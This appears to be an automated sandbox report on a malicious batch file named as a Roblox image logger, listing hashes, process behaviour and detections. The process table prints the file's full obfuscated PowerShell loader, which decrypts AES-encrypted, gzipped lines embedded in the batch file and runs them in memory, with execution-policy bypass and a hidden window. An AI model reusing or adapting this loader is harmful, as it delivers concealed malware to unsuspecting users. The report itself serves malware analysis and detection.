| File name: | Roblox-Image-Logger.bat |
| Full analysis: | https://app.any.run/tasks/b62a1942-ff26-41a8-aea8-e57f39ce0288 |
| Verdict: | Malicious activity |
| Analysis date: | December 08, 2023, 22:24:43 |


| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines, with CRLF line terminators |
| MD5: | AA1F6CD31FBB77165AEDC2DA94B32CD7 |
| SHA1: | 8CA88341AAD256CA91988306FF47E6CF12CD94D8 |
| SHA256: | 09518A42F1B21665F2F2C3E48E093B1EDEE8F4BC1293E8A0D3242D0FE04E1EEC |
| SSDEEP: | 49152:0sGrYDrssg95lKH7yfptPzON+AswxtLeDk4hs2GHfFb2X4cd0tdgxQtaQrWHjQx1:5 |
MALICIOUS

Changes powershell execution policy (Bypass)
- cmd.exe (PID: 2920)
Run PowerShell with an invisible window
- powershell.exe (PID: 3784)
Bypass execution policy to execute commands
- powershell.exe (PID: 3784)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 2920)
Executing commands from a ".bat" file
- cmd.exe (PID: 2920)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2920)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 2920)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2920)
Powershell version downgrade attack
- powershell.exe (PID: 3784)
INFO
Reads the computer name
- wmpnscfg.exe (PID: 2620)
Checks supported languages
- wmpnscfg.exe (PID: 2620)

Manual execution by a user
- wmpnscfg.exe (PID: 2620)
- taskmgr.exe (PID: 1560)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
41
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1116 | C:\Windows\system32\cmd.exe /S /D /c" echo function YQfYc($POzDT){ $EQReo=[System.Security.Cryptography.Aes]::Create(); $EQReo.Mode=[System.Security.Cryptography.CipherMode]::CBC; $EQReo.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $EQReo.Key=[System.Convert]::("@F@r@o@m@B@a@s@e@6@4@S@t@r@i@n@g@".Replace("@", ""))('7DUhfBzhdq2B1IVlldxxeRhuKRnGlv74eO44tkQ0dYo='); $EQReo.IV=[System.Convert]::("@F@r@o@m@B@a@s@e@6@4@S@t@r@i@n@g@".Replace("@", ""))('VsH+vWJJ8y1ZN8FmZhizPQ=='); $VYXIq=$EQReo.CreateDecryptor(); $return_var=$VYXIq.TransformFinalBlock($POzDT, 0, $POzDT.Length); $VYXIq.Dispose(); $EQReo.Dispose(); $return_var;}function RTaBX($POzDT){ $AshFT=New-Object System.IO.MemoryStream(,$POzDT); $ovMtC=New-Object System.IO.MemoryStream; Invoke-Expression '$sNXRD #=# #N#e#w#-#O#b#j#e#c#t# #S#y#s#t#e#m#.#I#O#.#C#o#m#p#r#e#s#s#i#o#n#.#G#Z#i#p#S#t#r#e#a#m#(#$AshFT,# #[#I#O#.#C#o#m#p#r#e#s#s#i#o#n#.#C#o#m#p#r#e#s#s#i#o#n#M#o#d#e#]#:#:#D#e#c#o#m#p#r#e#s#s#)#;#'.Replace('#', ''); $sNXRD.CopyTo($ovMtC); $sNXRD.Dispose(); $AshFT.Dispose(); $ovMtC.Dispose(); $ovMtC.ToArray();}function NsYyH($POzDT,$KXydw){ $vUFPE = @( '$qiGZk = [System.Reflection.Assembly]::("@L@o@a@d@".Replace("@", ""))([byte[]]$POzDT);', '$JwNLN = $qiGZk.EntryPoint;', '$JwNLN.Invoke($null, $KXydw);' ); foreach ($lUogs in $vUFPE) { Invoke-Expression $lUogs };}$GFERO=[System.IO.File]::("@R@e@a@d@A@l@l@T@e@x@t@".Replace("@", ""))('C:\Users\admin\AppData\Local\Temp\Roblox-Image-Logger.bat').Split([Environment]::NewLine);foreach ($SeMYQ in $GFERO) { if ($SeMYQ.StartsWith('SEROXEN')) { $JVhuW=$SeMYQ.Substring(7); break; }}$AWjzS=RTaBX (YQfYc ([Convert]::("@F@r@o@m@B@a@s@e@6@4@S@t@r@i@n@g@".Replace("@", ""))($JVhuW)));NsYyH $AWjzS (,[string[]] ('C:\Users\admin\AppData\Local\Temp\Roblox-Image-Logger.bat')); " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 1560 | "C:\Windows\system32\taskmgr.exe" /4 | C:\Windows\System32\taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Task Manager Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2620 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2920 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Roblox-Image-Logger.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3784 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ep bypass -noprofile -windowstyle hidden | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 322
Read events
1 266
Write events
56
Delete events
0
Modification events


| (PID) Process: | (3784) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1560) taskmgr.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\TaskManager |
| Operation: | write | Name: | UsrColumnSettings |
Value: 1C0C0000340400000000000050000000010000001D0C0000350400000000000023000000010000001E0C000036040000000000003C000000010000001F0C000039040000000000004E00000001000000200C000037040000000000004E00000001000000 | |||
| (PID) Process: | (1560) taskmgr.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\TaskManager |
| Operation: | write | Name: | Preferences |
Value: 30030000E803000001000000010000004401000076000000DC0200005C0200000200000001000000000000000000000001000000000000000100000000000000000000000200000004000000090000001D000000FFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000009C00000040000000210000004600000052000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF0000000002000000010000000300000004000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF0500000000000000FFFFFFFF00000000020000000300000004000000FFFFFFFF00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000630060003C005A00FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF000000000000010000000200000003000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF0400000000000000FFFFFFFF02000000FFFFFFFF4F00000028000000970000003400000050000000000000000100000002000000030000000400000000000000FFFFFFFF43000000000000000000000001000000 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3784 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF213826.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 3784 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 3784 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JE4BBFHGKWQIK4URQKBO.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
3
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |